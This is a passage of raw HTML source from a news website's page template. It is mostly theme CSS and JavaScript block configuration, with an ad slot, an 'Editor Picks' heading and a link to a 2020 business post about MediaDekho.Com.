					bottom: -10px;
				}.tdi_24 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_24 .td-post-author-name{
					display: none;
				}.tdi_24 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_24 .entry-title{
					font-size:13px !important;
				}@media (min-width: 768px) {
                    .tdi_24 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_24 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_24 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_24 .td-image-container,
				.ie11 .tdi_24 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_24 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_24 .tdb-block-inner{
					row-gap: calc(10px * 2);
				}.tdi_24 .td-module-container:before{
					bottom: -10px;
				}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_24 .page-nav,
				.tdi_24 .td-load-more-wrap{
					margin-top: 15px;
				}.tdi_24 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_24 .entry-title{
					font-size:15px !important;
				}@media (min-width: 768px) {
                    .tdi_24 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjgwIiwicG9ydHJhaXQiOiI4MCIsInBob25lIjoiODAifQ==","image_width":"eyJhbGwiOiI0NSIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","image_floated":"float_left","limit":"8","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"400","f_title_font_transform":"","video_icon":"30","modules_category_margin":"0 0 6px 0","cat_bg":"#0d0b52","video_rec":"[base64]","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","show_com":"none","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIwIn0=","image_size":"td_485x360","pag_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMTUifQ==","f_pag_font_family":"450","f_pag_font_size":"11","f_pag_font_weight":"400","pag_border_width":"0","pag_a_bg":"#0d0b52","pag_h_bg":"#162eb7","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","tdc_css":"[base64]","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","tag_slug":"startups-show","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"-4829","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "tdb_loop";
block_tdi_24.post_count = "1";
block_tdi_24.found_posts = "1";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "1";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://times-bulletin.com/promote-your-brand-be-vocal-for-local-with-mediadekho-com/"  rel="bookmark" class="td-image-wrap " title="Promote Your Brand – “Be Vocal For Local” With MediaDekho.Com" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://times-bulletin.com/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/promote-your-brand-be-vocal-for-local-with-mediadekho-com/"  rel="bookmark" title="Promote Your Brand – “Be Vocal For Local” With MediaDekho.Com">Promote Your Brand – “Be Vocal For Local” With MediaDekho.Com</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://times-bulletin.com/author/timesbulletin/">Times Bulletin Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-03T17:00:35+05:30" >October 3, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_26{
width:320px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26{
width:100% !important;
}
}

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_27 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_27{
margin-bottom:20px !important;
padding-top:10px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_27.td-a-rec{
					text-align: center;
				}.tdi_27 .td-element-style{
					z-index: -1;
				}.tdi_27 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_27 .td-adspot-title{
                    display: block;
                }
</style>
<div class="tdi_27_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_27_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img decoding="async" src=""  alt="spot_img" /></a></div></div><div class="td_block_wrap td_block_title tdi_28 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_28" >
<style>
.td-theme-wrap .tdi_28 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_28 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_28 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_28 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_28 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #f20d46;
            }

            .td-theme-wrap .tdi_28 .td-block-title > *:before {
                border-color: #f20d46 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_28 .td-block-title > * {
                background-color: #f20d46;
            }

            
            .td-theme-wrap .tdi_28 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_28 .td_quote_on_blocks,
            .td-theme-wrap .tdi_28 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_28 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_28 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_28 .td-instagram-user a {
                color: #f20d46;
            }

            .td-theme-wrap .tdi_28 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_28 .td-load-more-wrap a:hover {
                background-color: #f20d46;
                border-color: #f20d46;
            }

            .td-theme-wrap .tdi_28 .td-read-more a,
            .td-theme-wrap .tdi_28 .td-weather-information:before,
            .td-theme-wrap .tdi_28 .td-weather-week:before,
            .td-theme-wrap .tdi_28 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_28 .td-post-category,
            .td-theme-wrap .tdi_28 .td-post-category:hover {
                background-color: #f20d46;
            }
/* inline tdc_css att */

.tdi_28{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_28{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_28 .td-block-title a,
				body .tdi_28 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}body .tdi_28 .td-block-title{
					text-align: left;
				}body .tdi_28.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_28.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_28.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_28.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_28.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_28.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_28 .td-block-title a,
				body .tdi_28 .td-block-title span{
					font-size:11px !important;letter-spacing:0px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Editor Picks</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_29 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_29" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_29 .entry-thumb{
					background-position: center 50%;
				}.tdi_29 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_29 .td-image-container,
				.ie11 .tdi_29 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_29 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_29 .td-module-meta-info,
				.ie11 .tdi_29 .td-module-meta-info{
				 	flex: 1;
			    }body .tdi_29 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_29 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_29 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_29 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_29 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_29 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_29 .td-post-vid-time{
					display: block;
				}.tdi_29 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #f20d46;
				}.tdi_29 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_29 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_29 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_29 .td-read-more{
					display: none;
				}.tdi_29 .td-author-date{
					display: inline;
				}.tdi_29 .td-post-author-name{
					display: none;
				}.tdi_29 .td-post-date,
				.tdi_29 .td-post-author-name span{
					display: inline-block;
				}.tdi_29 .entry-review-stars{
					display: inline-block;
				}.tdi_29 .td-icon-star,
                .tdi_29 .td-icon-star-empty,
                .tdi_29 .td-icon-star-half{
					font-size: 15px;
				}.tdi_29 .td-module-comments{
					display: none;
				}.tdi_29 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_29 .td_module_wrap:hover .td-module-title a{
					color: #f20d46 !important;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_29 .td-module-container:before{
					bottom: -10px;
				}.tdi_29 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_29 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_29 .td-image-container,
				.ie11 .tdi_29 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_29 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_29 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_29 .td-module-container:before{
					bottom: -10px;
				}.tdi_29 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_29 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_29 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29 .entry-title{
					font-size:11px !important;
				}@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_29 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_29 .td-module-container:before{
					bottom: -10px;
				}.tdi_29 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiMTAwIn0=","image_floated":"float_left","all_modules_space":"20","tdc_css":"[base64]","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","modules_category":"above","meta_info_align":"","cat_bg":"#f20d46","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","show_author":"none","title_txt_hover":"#f20d46","sort":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","modules_category_margin":"0 0 6px 0","image_size":"td_218x150","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4829","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_flex_block_1";
block_tdi_29.post_count = "3";
block_tdi_29.found_posts = "4398";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "1466";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"></div><div id=tdi_29 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
